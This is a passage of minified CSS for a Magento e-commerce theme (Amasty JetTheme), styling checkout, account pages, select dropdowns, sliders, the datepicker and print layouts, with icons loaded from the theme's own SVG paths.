(-ms-high-contrast:none){.checkout-payment-method .payment-method-braintree .payment.braintree .field.cvv .field-tooltip{margin-left:15px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-card-block,.amtheme-addresses-block.-dashboard-addresses,.amtheme-address-method{padding-right:25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-card-block,.amtheme-addresses-block.-dashboard-addresses,.amtheme-address-method{padding-left:25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-addresses-block>.amtheme-content,.amtheme-addresses-block.-addresses-grid{padding-right:25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-addresses-block>.amtheme-content,.amtheme-addresses-block.-addresses-grid{padding-left:25px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-product-info .table.grouped .product-row>.product{padding-right:0}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-newsletter-block .action{padding-right:20px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.amtheme-newsletter-block .action{padding-left:20px}}@media only screen and (max-width:479px) and screen and (-ms-high-contrast:active),only screen and (max-width:479px) and (-ms-high-contrast:none){.am-widget.block-new-products.list .list .product-item-info{padding-left:40%}}@media only screen and (max-width:319px){.amblog-navigation-container .amblog-navigation>.amblog-title-link{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:3}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-blocks-2columns-s:nth-child(odd){clear:left;float:left}.abs-blocks-2columns-s:nth-child(even){float:right}.abs-reset-left-margin-desktop-s{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after{content:'';display:table}.abs-add-clearfix-desktop-s:after{clear:both}.abs-add-box-sizing-desktop-s{box-sizing:border-box}form .fields.-double:not(.-block),.fieldset.fieldset-fullname>.fields:not(.-block){display:flex;flex-wrap:wrap;justify-content:space-between}form .fields.-double:not(.-block)>.field,.fieldset.fieldset-fullname>.fields:not(.-block)>.field{max-width:calc(50% - 20px/2);width:100%}form .fields.-double>.field.fullname,.fieldset.fieldset-fullname>.fields>.field.fullname{margin:0;max-width:100%}.ui-dialog.popup{width:420px}.checkout-index-index .modal-popup.modal-slide:not(.agreements-modal):not(.popup-authentication) .modal-inner-wrap{width:500px}.checkout-payment-method .amcheckout-trust-seal{font-size:inherit}.checkout-index-index .opc-wrapper.am-opc-wrapper .amcheckout-delivery-date .field{display:block;width:50%}.checkout-index-index .opc-wrapper.am-opc-wrapper .amcheckout-delivery-date .field:nth-child(2n){padding-left:7px}.checkout-index-index .opc-wrapper.am-opc-wrapper .amcheckout-delivery-date .field.datepicker .control,.checkout-index-index .opc-wrapper.am-opc-wrapper .amcheckout-delivery-date .field.timepicker .control,.checkout-index-index .opc-wrapper.am-opc-wrapper .amcheckout-delivery-date .field.comment{width:100%}.amtab-grid-wrapper.-small .amtab-arrow{display:block}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.25;margin:0;padding:0;color:#333;text-decoration:none;background:0 0;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#333;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#545454;text-decoration:none}.column .block-addbysku .action.remove:active{color:#242424;text-decoration:none}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:0 0;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.amtheme-product-wrap>.product.media{max-height:485px;max-width:485px}.amtheme-product-info .box-tocart .action.tocart{min-width:290px;transition:background .4s ease-in-out;width:auto}.amtheme-actions-wrap .actions{align-items:center;display:flex}.additional-attributes-wrapper>#product-attribute-specs-table{width:auto}.product-add-form .amtheme-add-form-bottom.-on-line .product-info-price{margin-bottom:10px;margin-top:35px}.product-add-form .amtheme-add-form-bottom.-on-line .amtheme-actions-wrap,.product-add-form .amtheme-add-form-bottom.-on-line .bundle-summary{margin-top:20px}.product-add-form .amtheme-add-form-bottom.-on-line .qty.-without-options{margin-bottom:20px}.search.summary{padding:20px 35px 0}.checkout-index-index .page-main{padding-inline-end:85px;padding-inline-start:85px}.checkout-success{margin:auto;max-width:480px}.checkout-success .amtheme-success-order{margin:0}.checkout-success .amtheme-success-order .amtheme-divider{background:#dfdedd;display:inline-block;height:20px;margin:0 10px;vertical-align:middle;width:2px}.amtheme-account-actions{align-items:center;display:flex;justify-content:space-between;margin:35px 0 0}.amtheme-account-actions .amtheme-fields{justify-content:flex-start;margin-bottom:0}.amtheme-account-actions>.actions-toolbar{display:flex;flex-direction:row-reverse}.amtheme-account-actions>.actions-toolbar .primary{width:auto}.amtheme-account-actions>.actions-toolbar .primary>.action{margin:0 0 0 5px}.amtheme-card-block.-with-table>.amtheme-heading,.amtheme-addresses-block.-dashboard-addresses.-with-table>.amtheme-heading,.amtheme-address-method.-with-table>.amtheme-heading{margin-bottom:5px}.form.form-edit-account .field.password-info{margin-bottom:45px}.table-downloadable-products .action.download{padding-inline-start:23px;margin:0 0 0 10px;position:relative;white-space:nowrap}.table-downloadable-products .action.download:before{background:#ffd43e url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-right.svg") center/75% no-repeat;border-radius:50%;content:'';display:inline-block;height:18px;left:0;position:absolute;top:50%;transform:translateY(-50%) rotate(90deg);width:18px}.multicheckout.address.form .col.product{width:25%}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:0}}@media all and (min-width:640px) and screen and (-ms-high-contrast:active),all and (min-width:640px) and (-ms-high-contrast:none){.checkout-index-index .page-main{padding-right:85px}}@media all and (min-width:640px) and screen and (-ms-high-contrast:active),all and (min-width:640px) and (-ms-high-contrast:none){.checkout-index-index .page-main{padding-left:85px}}@media all and (min-width:640px) and screen and (-ms-high-contrast:active),all and (min-width:640px) and (-ms-high-contrast:none){.table-downloadable-products .action.download{padding-left:23px}}.page-print .logo{display:block;float:none;text-align:left}@media print{.nav-sections,.top-toolbar,.amtheme-newsletter-block,.amtheme-backtotop-wrap,.amtheme-reviews-tab,.footer.content,.breadcrumbs,.form.contact,.block.related,.block.upsell,.block.crosssell,.actions-toolbar,.toolbar,.cart.main.actions .action,.cart-summary .checkout-methods-items,.cart-discount,.block.am-widget{display:none !important}.products-grid .product-item{margin:0 auto}.products-grid .product-item .reviews-actions{margin:0 auto;width:100%}.cart.item .item-info>.item>.amtheme-inner{display:block}}@media print{@page{margin:1cm}*{color:#070605 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #dfdedd;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{table-layout:fixed;width:100%}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #dfdedd}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.footer.content{padding:0}.hidden-print{display:none !important}}.am-opacity-clear{opacity:0;z-index:10}.am-vertical-center,.old-price .price:before,.block.filter .filter-options-title:after,.filter-current .remove,.old-price-wrap>.old-price:last-of-type:after,.map-old-price .price-wrapper:before{top:50%;transform:translateY(-50%)}.am-visually-hidden,.file-uploader-preview .action-remove>span,.fieldset .fullname.field>.label{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.am-visually-hidden-reset{clip:auto;height:auto;margin:0;opacity:1;overflow:visible;position:static;width:auto}.am-custom-scrollbar,.table-wrapper,.modal-popup._inner-scroll .modal-content,.amtheme-product-popup .product-info-main>.amtheme-description,.block.block-minicart .minicart-items-wrapper{overflow:auto;scrollbar-color:#dfdedd #fff;scrollbar-face-color:#dfdedd;scrollbar-highlight-color:#dfdedd;scrollbar-shadow-color:#dfdedd;scrollbar-track-color:#fff;scrollbar-width:thin}.am-custom-scrollbar::-webkit-scrollbar,.table-wrapper::-webkit-scrollbar,.modal-popup._inner-scroll .modal-content::-webkit-scrollbar,.amtheme-product-popup .product-info-main>.amtheme-description::-webkit-scrollbar,.block.block-minicart .minicart-items-wrapper::-webkit-scrollbar{height:4px;width:4px}.am-custom-scrollbar::-webkit-scrollbar-track,.table-wrapper::-webkit-scrollbar-track,.modal-popup._inner-scroll .modal-content::-webkit-scrollbar-track,.amtheme-product-popup .product-info-main>.amtheme-description::-webkit-scrollbar-track,.block.block-minicart .minicart-items-wrapper::-webkit-scrollbar-track{background-color:transparent;box-shadow:none}.am-custom-scrollbar::-webkit-scrollbar-thumb,.table-wrapper::-webkit-scrollbar-thumb,.modal-popup._inner-scroll .modal-content::-webkit-scrollbar-thumb,.amtheme-product-popup .product-info-main>.amtheme-description::-webkit-scrollbar-thumb,.block.block-minicart .minicart-items-wrapper::-webkit-scrollbar-thumb{background:#dfdedd;border-radius:12px}.am-custom-scrollbar>*,.table-wrapper>*,.modal-popup._inner-scroll .modal-content>*,.amtheme-product-popup .product-info-main>.amtheme-description>*,.block.block-minicart .minicart-items-wrapper>*{max-width:none}.am-text-uppercase{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.am-float-clear{clear:both}.am-word-break{word-break:break-word;word-wrap:break-word}.ie11 .am-word-break{word-break:break-all}.am-overflow-fade{padding:0;position:relative}.am-overflow-fade:after{content:'';height:100%;left:calc(100% - 22px);pointer-events:none;position:absolute;top:0;user-select:none;width:32px}.no-display,.amtheme-filter-action,.amasty-jet-theme .switcher .switcher-dropdown{display:none}._am-message-icon-inner>*:first-child:before,.message.info>*:first-child:before,.message.error>*:first-child:before,.message.warning>*:first-child:before,.message.notice>*:first-child:before,.message.success>*:first-child:before{text-align:right;width:20px}.am-product-options dt:after{content:':';display:inline-block}.am-product-options dt+dd{float:left}.am-product-options dt{clear:both;float:left;font-weight:400;margin-right:5px}@media only screen and (max-width:480px){.am-layout-negative-offset{margin-inline-end:-25px;margin-inline-start:-25px;padding-inline-end:25px;padding-inline-start:25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.am-layout-negative-offset{margin-right:-25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.am-layout-negative-offset{margin-left:-25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.am-layout-negative-offset{padding-right:25px}}@media only screen and (max-width:480px) and screen and (-ms-high-contrast:active),only screen and (max-width:480px) and (-ms-high-contrast:none){.am-layout-negative-offset{padding-left:25px}}@media only screen and (max-width:768px){.am-layout-negative-offset{margin-inline-end:-35px;margin-inline-start:-35px;padding-inline-end:35px;padding-inline-start:35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.am-layout-negative-offset{margin-right:-35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.am-layout-negative-offset{margin-left:-35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.am-layout-negative-offset{padding-right:35px}}@media only screen and (max-width:768px) and screen and (-ms-high-contrast:active),only screen and (max-width:768px) and (-ms-high-contrast:none){.am-layout-negative-offset{padding-left:35px}}.amtheme-icon{fill:#3d3731;display:inline-block;height:30px;transition:fill .4s,color .4s ease-in-out;width:30px}.amtheme-icon:hover,.amtheme-icon.-hover{fill:#a8a69f}.amtheme-icon.-hover-bg:hover,.amtheme-icon.-hover-bg.-selected{color:#a8a69f;fill:#3d3731}.amtheme-icon.-active,.amtheme-icon.-active-bg{color:#3d3731}.amtheme-icon.-hover-bg{color:transparent}.amtheme-icon.-circle{border-radius:50%;box-sizing:border-box}.amtheme-circle-icon{background:#f7f7f7;border-radius:50%;display:inline-flex;height:45px;width:45px}.amtheme-circle-icon:focus{box-shadow:none}._keyfocus .amtheme-circle-icon:focus{border:1px solid #3d3731;border-radius:50%;box-shadow:none}.amtheme-circle-icon .amtheme-icon{height:25px;margin:auto;width:25px}.amtheme-sliding-icon,.action.amtheme-sliding-icon{align-items:center;display:inline-flex}.amtheme-sliding-icon>.amtheme-icon,.action.amtheme-sliding-icon>.amtheme-icon{fill:#333;height:15px;padding:0 0 0 5px;transition:all .2s ease-in-out;width:15px}.amtheme-sliding-icon>.amtheme-icon.-left,.action.amtheme-sliding-icon>.amtheme-icon.-left{padding:0 5px 0 0}.amtheme-sliding-icon:not([disabled]):hover>.amtheme-icon,.action.amtheme-sliding-icon:not([disabled]):hover>.amtheme-icon,.amtheme-sliding-icon:focus>.amtheme-icon,.action.amtheme-sliding-icon:focus>.amtheme-icon,.amtheme-sliding-icon:active>.amtheme-icon,.action.amtheme-sliding-icon:active>.amtheme-icon{fill:#545454;transform:translateX(5px)}.amtheme-sliding-icon:not([disabled]):hover>.amtheme-icon.-left,.action.amtheme-sliding-icon:not([disabled]):hover>.amtheme-icon.-left,.amtheme-sliding-icon:focus>.amtheme-icon.-left,.action.amtheme-sliding-icon:focus>.amtheme-icon.-left,.amtheme-sliding-icon:active>.amtheme-icon.-left,.action.amtheme-sliding-icon:active>.amtheme-icon.-left{transform:translateX(-5px)}.item.product-item .amtheme-circle-icon{height:32px;width:32px}.item.product-item .amtheme-circle-icon .amtheme-icon{height:16px;width:16px}.item.product-item .amtheme-quick-view .amtheme-icon{height:25px;transform:scale(.8);width:25px}.amtheme-backtotop-wrap{margin:20px 0;padding:15px 25px;background:rgba(0,0,0,.16);font-size:1.8rem;text-align:center}.amtheme-backtotop-wrap>.amtheme-icon{display:none}.slick-slider .slick-track{margin:0}.slick-slider.slick-initialized.slick-dotted{margin-bottom:30px}.slick-slider .slick-dots{margin:0 8px;width:auto}.slick-slider .slick-dots li{margin:0 2px;height:8px;width:8px}.slick-slider .slick-dots li button:before{background-color:#dfdedd;border-radius:100%;content:'';height:8px;left:50%;opacity:1;top:50%;transform:translate(-50%,-50%);width:8px}.slick-slider .slick-dots li button{padding:0;height:8px;width:8px}.slick-slider .slick-dots li.slick-active button:before{background-color:#b7c2d2;opacity:1}.slick-slider button.slick-arrow{background:#dfdedd url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-right-min.svg") center/30px no-repeat !important;border-radius:100%;height:60px;opacity:0;transition:opacity .4s ease-in-out;visibility:hidden;width:60px;z-index:2}.slick-slider .slick-arrow.slick-disabled{cursor:not-allowed;opacity:.5}.slick-slider:hover .slick-arrow:not(.slick-disabled){opacity:.9}.slick-slider:hover .slick-arrow{visibility:visible}.slick-slider.amtheme-products-secondary{transition:.2s ease-in-out}.slick-slider.amtheme-products-secondary>.slick-list{margin:0 -10px}.amtheme-slick-slider:not(.slick-initialized),.amtheme-slick-slider.update-in-progress,.amtheme-slick-slider:not(.slick-initialized).products,.amtheme-slick-slider.update-in-progress.products{margin:0;padding:0;display:flex;flex-wrap:nowrap;list-style-type:none;min-height:50px;overflow:hidden;position:relative}.amtheme-slick-slider:not(.slick-initialized) .amtheme-slide,.amtheme-slick-slider.update-in-progress .amtheme-slide{min-width:100%}.amtheme-slick-slider:not(.slick-initialized):before,.amtheme-slick-slider.update-in-progress:before{background:#fff;bottom:0;content:'';height:100%;left:0;opacity:.8;position:absolute;right:0;top:0;width:100%;z-index:1}.amtheme-slick-slider:not(.slick-initialized):after,.amtheme-slick-slider.update-in-progress:after{animation:spin 2s infinite linear;background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/icons/preloader.svg") no-repeat;content:'';height:40px;left:calc(50% - 40px/2);position:absolute;top:calc(50% - 40px/2);width:40px;z-index:2}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.sidebar .slick-slider button.slick-arrow{background-size:6px !important;height:30px;width:30px}.sidebar .slick-slider .slick-dots{scrollbar-color:#dfdedd #fff;scrollbar-face-color:#dfdedd;scrollbar-highlight-color:#dfdedd;scrollbar-shadow-color:#dfdedd;scrollbar-track-color:#fff;scrollbar-width:thin;bottom:0;display:flex;max-width:100%;overflow:auto;padding-bottom:5px}.sidebar .slick-slider .slick-dots::-webkit-scrollbar{height:4px;width:4px}.sidebar .slick-slider .slick-dots::-webkit-scrollbar-track{background-color:transparent;box-shadow:none}.sidebar .slick-slider .slick-dots::-webkit-scrollbar-thumb{background:#dfdedd;border-radius:12px}.sidebar .slick-slider .slick-dots>*{max-width:none}.-ampopup-opened{overflow:hidden}.amtheme-popup-block{align-items:center;background:rgba(252,252,252,.8);bottom:0;display:none;justify-content:center;left:0;position:fixed;right:0;top:0;z-index:1000}.amtheme-popup-block.-amtheme-active{display:flex}.amtheme-popup-block .amtheme-button-close{background:0 0;border-radius:0;padding:15px;position:absolute;right:0;top:0}._keyfocus .amtheme-popup-block .amtheme-button-close{border-radius:0}.amtheme-popup-block .amtheme-icon.-icon-close{display:block;height:20px;width:20px}.amtheme-popup-block .popup-inner{background:#fff;box-sizing:border-box;height:100%;overflow-y:auto;padding:40px 25px 25px;position:relative;width:100%}.amtheme-popup-block .action:not(.amtheme-circle-icon){width:100%}.amtheme-select-block{display:inline-flex;flex-direction:column}.amtheme-select-block.-active{z-index:7}.amtheme-select-block,.amtheme-select-block *{box-sizing:border-box}.amtheme-select-block .amtheme-placeholder:focus{border-color:#070605;box-shadow:none}.amtheme-select-block .amtheme-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.amtheme-select-block.-active .amtheme-select-options{opacity:1;pointer-events:all;visibility:visible}.amtheme-select-block.-active .amtheme-placeholder{border-color:#070605;color:#070605}.amtheme-select-block.-active .amtheme-placeholder:after{border-color:#040404;color:#040404;fill:#040404;top:calc(50% - 2px);transform:rotate(225deg)}.amtheme-select-block.-multiple .amtheme-option{padding-inline-start:30px;flex-wrap:wrap;justify-content:flex-start}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-select-block.-multiple .amtheme-option{padding-left:30px}}.amtheme-select-block.-multiple .amtheme-option:before{background-color:#f7f7f7;border:1px solid #dfdedd;border-radius:2px;box-sizing:border-box;content:'';height:10px;left:8px;min-width:10px;position:absolute;top:11px;width:10px}.amtheme-select-block.-multiple .amtheme-option:after{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/complete.svg") center/10px no-repeat;box-sizing:border-box;content:none;display:block;height:10px;left:8px;min-width:10px;position:absolute;top:11px;width:10px}.amtheme-select-block.-multiple .amtheme-option:hover{background-color:#f7f7f7}.amtheme-select-block.-multiple .amtheme-option:hover:before{border-color:#b7c2d2}.amtheme-select-block.-multiple .amtheme-option>.amtheme-value{margin-bottom:0;margin-inline-end:0;margin-inline-start:auto;margin-top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-select-block.-multiple .amtheme-option>.amtheme-value{margin-left:auto;margin-right:0}}.amtheme-select-block.-multiple .amtheme-option.-selected{background-color:transparent;color:#070605}.amtheme-select-block.-multiple .amtheme-option.-selected:before{background-color:#b7c2d2;border-color:#b7c2d2}.amtheme-select-block.-multiple .amtheme-option.-selected:after{content:''}.amtheme-select-block.-multiple.-active>.amtheme-placeholder{position:relative}.amtheme-select-block.-multiple.-active>.amtheme-placeholder:before,.amtheme-select-block.-multiple.-active>.amtheme-placeholder:after{background:#a8a69f;content:'';display:block;height:1px;position:absolute;right:12px;top:50%;width:15px}.amtheme-select-block.-multiple.-active>.amtheme-placeholder:before{transform:rotate(45deg)}.amtheme-select-block.-multiple.-active>.amtheme-placeholder:after{transform:rotate(-45deg)}.amtheme-select-block.-multiple.-active>.amtheme-placeholder:hover:before,.amtheme-select-block.-multiple.-active>.amtheme-placeholder:focus:before,.amtheme-select-block.-multiple.-active>.amtheme-placeholder:active:before,.amtheme-select-block.-multiple.-active>.amtheme-placeholder:hover:after,.amtheme-select-block.-multiple.-active>.amtheme-placeholder:focus:after,.amtheme-select-block.-multiple.-active>.amtheme-placeholder:active:after{background:#3d3731}.amtheme-select-block.-multiple.-active>.amtheme-placeholder:before,.amtheme-select-block.-multiple.-active>.amtheme-placeholder:after{background:#3d3731;border:0;right:12px}.amtheme-select-block.-no-border>.amtheme-placeholder{border-color:transparent;color:#070605}.amtheme-select-block.-no-border>.amtheme-placeholder:focus,.amtheme-select-block.-no-border>.amtheme-placeholder.focus-visible{border-color:#070605}.amtheme-select-options{background:#fff;border:1px solid #070605;border-radius:4px;display:block;list-style-type:none;margin:calc(4rem + 3px) 0 0;max-height:300px;opacity:0;overflow:auto;padding:0;pointer-events:none;position:absolute;visibility:hidden;z-index:15}.amtheme-select-options>.amtheme-option{word-break:break-word;word-wrap:break-word;align-items:center;color:#4a4948;cursor:pointer;display:flex;justify-content:space-between;margin:0;padding:8px;position:relative}.ie11 .amtheme-select-options>.amtheme-option{word-break:break-all}.amtheme-select-options>.amtheme-option:not([disabled]):hover,.amtheme-select-options>.amtheme-option:not([disabled]):focus{background-color:#f7f7f7;color:#070605}.amtheme-select-options>.amtheme-option.-selected{background-color:#ebebeb;color:#070605}.amtheme-select-options>.amtheme-option[disabled],.amtheme-select-options>.amtheme-option[disabled] *{color:#a8a69f}.amtheme-select-options>.amtheme-option *{pointer-events:none;user-select:none}.amtheme-select-options>.amtheme-option .amtheme-title,.amtheme-select-options>.amtheme-option .amtheme-value{pointer-events:none}.amtheme-select-options>.amtheme-option:not(:hover):not(.-selected) .amtheme-value{color:#070605}.amtheme-select-block>.amtheme-placeholder{align-items:center;background:#fff;border:1px solid #dfdedd;border-radius:4px;color:#a8a69f;cursor:pointer;display:flex;font-size:1.4rem;height:4rem;letter-spacing:.03em;line-height:1.2;padding:12px 40px 12px 10px;position:relative;z-index:auto}.amtheme-select-block>.amtheme-placeholder>.amtheme-content{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:0;-webkit-line-clamp:1}.ie11 .amtheme-select-block>.amtheme-placeholder>.amtheme-content{display:block;text-overflow:ellipsis;white-space:nowrap}.amtheme-select-block>.amtheme-placeholder>.amtheme-value:before{color:#a8a69f;content:'|';padding:0 20px}.amtheme-select-block>.amtheme-placeholder:after{border-color:#3d3731;color:#3d3731;fill:#3d3731;border-style:solid;border-width:0 1px 1px 0;content:'';display:block;height:6px;position:absolute;right:15px;top:calc(50% - 5px);transform:rotate(45deg);width:6px}.amtheme-select-block>.amtheme-placeholder.-selected{color:#070605}.amtheme-select:-webkit-autofill+.amtheme-select-block>.amtheme-placeholder,.limiter .amtheme-select:-webkit-autofill+.amtheme-select-block>.amtheme-placeholder{background:rgba(232,240,254,.32);color:#000}.amtheme-delete-button{position:relative;background:0 0;border:0;border-radius:0 6px 6px 0;box-shadow:none;color:inherit;display:block;font-size:0;height:100%;line-height:1;min-width:30px;padding:0;position:absolute;right:0;top:0;width:30px}.amtheme-delete-button:before,.amtheme-delete-button:after{background:#3d3731;content:'';display:block;height:1px;position:absolute;right:12px;top:50%;width:15px}.amtheme-delete-button:before{transform:rotate(45deg)}.amtheme-delete-button:after{transform:rotate(-45deg)}.amtheme-delete-button:hover:before,.amtheme-delete-button:focus:before,.amtheme-delete-button:active:before,.amtheme-delete-button:hover:after,.amtheme-delete-button:focus:after,.amtheme-delete-button:active:after{background:#3d3731}.amtheme-delete-button:before,.amtheme-delete-button:after{right:7px}.amtheme-delete-button:not(.primary){box-shadow:none}.amtheme-delete-button:hover,.amtheme-delete-button:focus,.amtheme-delete-button:active{background:0 0;border:0;color:inherit}.amtheme-delete-button:focus{background:#070605}.amtheme-delete-button:focus:before,.amtheme-delete-button:focus:after{background:#fff}.mage-error:not([generated])~.amtheme-select-block .amtheme-placeholder,.mage-error:not([generated])~.amtheme-select-block .amtheme-placeholder:before,.mage-error:not([generated])~.amtheme-select-block .amtheme-placeholder:after{border-color:#eb0000}.amtheme-tags-block{display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.amtheme-tags-block>.amtheme-option{font-size:1.2rem;font-weight:700;text-transform:uppercase;word-break:break-word;word-wrap:break-word;margin-bottom:0;margin-inline-end:5px;margin-inline-start:0;margin-top:5px;align-items:center;background:#f7f7f7;border:1px solid #f7f7f7;border-radius:6px;color:#4a4948;display:flex;letter-spacing:.06em;line-height:1;max-width:300px;overflow:hidden;padding:10px 30px 10px 10px;position:relative;transition:all .1s ease-in-out}.ie11 .amtheme-tags-block>.amtheme-option{word-break:break-all}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-tags-block>.amtheme-option{margin-left:0;margin-right:5px}}.amtheme-tags-block>.amtheme-option:focus{border-color:#070605;box-shadow:none}.amtheme-tags-block>.amtheme-option:focus-within{border-color:#070605}.amtheme-tags-block>.amtheme-option>.amtheme-value{color:#4a4948;font-weight:700;line-height:1;padding:10px 30px 10px 10px 0}.amtheme-tags-block .price-container .weee:before{text-transform:none}.amtheme-tags-block .price-container .weee+.price-final{margin:0 0 0 5px;width:100%}.field.-select-field .control{display:flex;flex-direction:column}.ie11 .amtheme-select-options{margin-top:3px}.ie11 .amtheme-select-block.-multiple.-active .amtheme-select-options{max-width:100%}.amtheme-select-block .price-box,.amtheme-tags-block .price-box{padding:0}.amtheme-tags-block .amtheme-option .price-wrapper{font-size:inherit;line-height:1.5;text-transform:none}.amtheme-tags-block .amtheme-option .price-wrapper .price{font-size:inherit;line-height:1.5}.amtheme-tags-block .amtheme-option .price-including-tax+.price-excluding-tax:before,.amtheme-tags-block .amtheme-option .price-container .price-including-tax+.price-excluding-tax .price{line-height:1.5}.ui-widget.ui-datepicker{background:#fff;border:1px solid #070605;border-radius:4px;box-shadow:0 4px 8px rgba(57,56,56,.3);z-index:101 !important}.ui-widget.ui-datepicker .ui-datepicker-header{margin-bottom:10px;padding-bottom:0}.ui-widget.ui-datepicker .ui-datepicker-prev{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-left-min.svg") no-repeat center}.ui-widget.ui-datepicker .ui-datepicker-next{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-right-min.svg") no-repeat center}.ui-widget.ui-datepicker .ui-datepicker-buttonpane .ui-datepicker-current{margin-right:20px}.ui-widget.ui-datepicker .ui-datepicker-prev,.ui-widget.ui-datepicker .ui-datepicker-next{top:50%;transform:translateY(-50%);height:20px;opacity:.8;width:20px}.ui-widget.ui-datepicker .ui-datepicker-prev:hover,.ui-widget.ui-datepicker .ui-datepicker-next:hover{opacity:1}.ui-widget.ui-datepicker .ui-datepicker-prev.ui-state-disabled,.ui-widget.ui-datepicker .ui-datepicker-next.ui-state-disabled{cursor:not-allowed;opacity:.5}.ui-widget.ui-datepicker .ui-datepicker-prev span,.ui-widget.ui-datepicker .ui-datepicker-next span{display:none}.ui-widget.ui-datepicker .ui-datepicker-title>select{display:inline-block}.ui-widget.ui-datepicker .ui-datepicker-calendar th{background:#070605;border:1px solid #000;color:#fff;padding:8px 10px;text-transform:capitalize}.ui-widget.ui-datepicker .ui-datepicker-calendar td{padding:0}.ui-widget.ui-datepicker .ui-datepicker-calendar td a,.ui-widget.ui-datepicker .ui-datepicker-calendar td span{padding:8px 10px}.ui-widget.ui-datepicker .ui-datepicker-calendar td .ui-state-hover:not(.ui-state-active){background:#e8fad5}.ui-widget.ui-datepicker .ui-datepicker-calendar .ui-state-active{background:#7aa022;color:#fff}.toolbar,.toolbar .pager{box-sizing:border-box;display:flex;flex-direction:row-reverse;justify-content:center;width:100%}.toolbar .toolbar-amount,.toolbar .pager .toolbar-amount{display:none;margin-bottom:20px}.top-toolbar .toolbar .toolbar-amount{display:block}.toolbar-sorter{align-items:center;display:flex;position:relative;margin-inline-start:auto;justify-content:flex-end;max-width:100%}.toolbar-sorter label{white-space:nowrap}.toolbar-sorter select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;background:#fff url('../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/color_mode/dark/arrow-bottom.svg') 